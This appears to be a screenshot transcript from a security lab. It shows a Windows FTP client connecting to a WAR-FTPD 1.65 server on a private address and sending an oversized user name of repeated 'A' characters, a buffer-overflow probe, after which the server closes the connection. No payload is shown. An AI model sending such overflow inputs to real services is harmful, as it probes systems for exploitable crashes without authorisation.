 C:\Documents and Settings\Administrator>ftp -n
ftp> open 172.16.245.140 21
Connected to 172.16.245.140.
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
ftp> user AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
331 User name okay, Need password.
Password:
421 Password not accepted. Closing control connection.
Connection closed by remote host.
ftp>